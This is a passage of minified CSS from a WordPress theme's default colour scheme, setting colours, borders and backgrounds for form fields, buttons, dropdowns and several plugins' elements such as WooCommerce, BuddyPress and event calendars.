input[placeholder]::-webkit-input-placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]::-moz-placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]:-ms-input-placeholder{color:#A8ADC5}.scheme_default .menu_mobile .search_mobile .search_field{border-color:#dddce1}.scheme_default fieldset{border-color:#dddce1}.scheme_default fieldset legend{color:#221b40;	background-color:#f2f2f4}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#635c81;	border-color:#D5D5DD;	background-color:#ffffff}.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default input[type="password"].filled,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#635c81;	border-color:#00b8f4;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]::-moz-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::-moz-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]::placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::placeholder{color:#635c81; opacity:1}.scheme_default .select_container:before{color:#635c81;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#635c81;	background-color:#ffffff}.scheme_default .select_container:after{color:rgba(34,27,64,0.7)}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#635c81}.scheme_default .select_container select{color:#635c81;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#635c81;	background-color:#ffffff !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#635c81;	border-color:#dddce1;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#635c81;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ff1000}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#D5D5DD !important}.scheme_default input[type="checkbox"]:checked + label:before,.scheme_default input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_default .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#ff1000}.scheme_default .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image){color:#00b8f4}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image){color:#0D71CE}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image){color:#221b40}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_default .sc_button_bordered:not(.sc_button_bg_image),.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link:hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image){color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image){color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_bordered:not(.sc_button_bg_image){color:#221b40;	border-color:#221b40}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default form button:not(.components-button),.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default #btn-buy,.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-views-toggle,.scheme_default #tribe-bar-views li.tribe-bar-views-option,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt,.scheme_default .related_wrap.related_style_classic .post_header p .more-link,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button{color:#ffffff;	background-color:#ff1000}.scheme_default .theme_button{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_default .theme_button.color_style_link2,.scheme_default .color_style_link2 .theme_button{background-color:#00b8f4 !important}.scheme_default .theme_button.color_style_link3,.scheme_default .color_style_link3 .theme_button{background-color:#0D71CE !important}.scheme_default .theme_button.color_style_dark,.scheme_default .color_style_dark .theme_button{color:#f2f2f4 !important;	background-color:#221b40 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#00b8f4}.scheme_default .sc_button_default.color_style_link2,.scheme_default .color_style_link2 .sc_button_default,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00b8f4}.scheme_default .sc_button_default.color_style_link3,.scheme_default .color_style_link3 .sc_button_default,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#191D32}.scheme_default .sc_button_default.color_style_dark,.scheme_default .color_style_dark .sc_button_default,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#f2f2f4;	background-color:#221b40}.scheme_default .search_wrap .search_submit:before{color:#635c81}.scheme_default form button:not(.components-button):hover,.scheme_default form button:not(.components-button):focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default #btn-buy:hover,.scheme_default #btn-buy:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form .tribe-bar-views-toggle:hover,.scheme_default #tribe-bar-views li.tribe-bar-views-option:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover,.scheme_default .related_wrap.related_style_classic .post_header p .more-link:focus,.scheme_default .related_wrap.related_style_classic .post_header p .more-link:hover,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link:focus,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link:hover,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button:hover,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button:focus{color:#ffffff!important;	background-color:#00b8f4}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#221b40 !important;	background-color:#ff250d !important}.scheme_default .theme_button.color_style_link2:hover,.scheme_default .color_style_link2 .theme_button:hover{background-color:#ff1000 !important}.scheme_default .theme_button.color_style_link3:hover,.scheme_default .color_style_link3 .theme_button:hover{background-color:#00B8F4 !important}.scheme_default .theme_button.color_style_dark:hover,.scheme_default .color_style_dark .theme_button:hover{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#221b40;	background-color:#ff1000}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .color_style_link2 .sc_button_default:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .color_style_link3 .sc_button_default:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#00B8F4}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .color_style_dark .sc_button_default:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#ff1000}.scheme_default .search_wrap .search_submit:hover{background-color:transparent !important}.scheme_default .search_wrap .search_submit:hover:before{color:#00b8f4}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled],.scheme_default a.sc_button[disabled],.scheme_default a.theme_button[disabled],.scheme_default button[disabled]:hover,.scheme_default input[type="submit"][disabled]:hover,.scheme_default input[type="button"][disabled]:hover,.scheme_default a.sc_button[disabled]:hover,.scheme_default a.theme_button[disabled]:hover,.scheme_default .woocommerce #respond input#submit.disabled,.scheme_default .woocommerce #respond input#submit:disabled,.scheme_default .woocommerce #respond input#submit[disabled]:disabled,.scheme_default .woocommerce a.button.disabled,.scheme_default .woocommerce a.button:disabled,.scheme_default .woocommerce a.button[disabled]:disabled,.scheme_default .woocommerce button.button.disabled,.scheme_default .woocommerce button.button:disabled,.scheme_default .woocommerce button.button[disabled]:disabled,.scheme_default .woocommerce input.button.disabled,.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled,.scheme_default .woocommerce #respond input#submit.disabled:hover,.scheme_default .woocommerce #respond input#submit:disabled:hover,.scheme_default .woocommerce #respond input#submit[disabled]:disabled:hover,.scheme_default .woocommerce a.button.disabled:hover,.scheme_default .woocommerce a.button:disabled:hover,.scheme_default .woocommerce a.button[disabled]:disabled:hover,.scheme_default .woocommerce button.button.disabled:hover,.scheme_default .woocommerce button.button:disabled:hover,.scheme_default .woocommerce button.button[disabled]:disabled:hover,.scheme_default .woocommerce input.button.disabled:hover,.scheme_default .woocommerce input.button:disabled:hover,.scheme_default .woocommerce input.button[disabled]:disabled:hover{background:#635c81 !important;	color:#ffffff !important}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .woocommerce-message .button,.scheme_default.sidebar .woocommerce-error .button,.scheme_default.sidebar .woocommerce-info .button,.scheme_default.sidebar .widget.woocommerce .button,.scheme_default.sidebar .widget.woocommerce a.button,.scheme_default.sidebar .widget.woocommerce button.button,.scheme_default.sidebar .widget.woocommerce input.button,.scheme_default.sidebar .widget.woocommerce input[type="button"],.scheme_default.sidebar .widget.woocommerce input[type="submit"],.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,.scheme_default.sidebar .widget.yith-woocompare-widget a.button,.scheme_default.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .woocommerce-message .button:hover,.scheme_default.sidebar .woocommerce-error .button:hover,.scheme_default.sidebar .woocommerce-info .button:hover,.scheme_default.sidebar .widget.woocommerce .button:hover,.scheme_default.sidebar .widget.woocommerce a.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:focus,.scheme_default.sidebar .widget.woocommerce input.button:hover,.scheme_default.sidebar .widget.woocommerce input.button:focus,.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_default.sidebar .widget_product_search .search_button:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#dddce1;	color:#221b40;	-webkit-box-shadow:0 1px 0 0 #ffffff; -ms-box-shadow:0 1px 0 0 #ffffff; box-shadow:0 1px 0 0 #ffffff}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#e9e9ee;	border-color:#ffffff;	color:#ff1000}.scheme_default .theme_button_close_icon:before,.scheme_default .theme_button_close_icon:after,.scheme_default .sc_layouts_panel_close_icon:before,.scheme_default .sc_layouts_panel_close_icon:after,.scheme_default .mfp-close:before,.scheme_default .mfp-close:after{border-color:#221b40}.scheme_default .theme_button_close:hover .theme_button_close_icon:before,.scheme_default .theme_button_close:hover .theme_button_close_icon:after,.scheme_default .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:before,.scheme_default .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:after,.scheme_default .mfp-close:hover:before,.scheme_default .mfp-close:hover:after{border-color:#ff1000}.scheme_default .sticky{border-color:#dddce1}.scheme_default .sticky .label_sticky{border-top-color:#ff1000}.scheme_default .post_item.sticky.post_layout_excerpt{background-color:#221b40}.scheme_default .post_item.post_layout_excerpt{background-color:#ffffff}.scheme_default .post_item.sticky .post_content_excerpt{background-color:#221b40; color:#A8ADC5}.scheme_default .post_item.sticky .post_content_excerpt .post_title a{color:#ffffff}.scheme_default .post_item.sticky .post_content_excerpt .post_title a:hover{color:#ff1000}.scheme_default .post_item.sticky .post_content_excerpt .post_date a{color:#A8ADC5}.scheme_default .post_item.sticky .post_content_excerpt .post_date 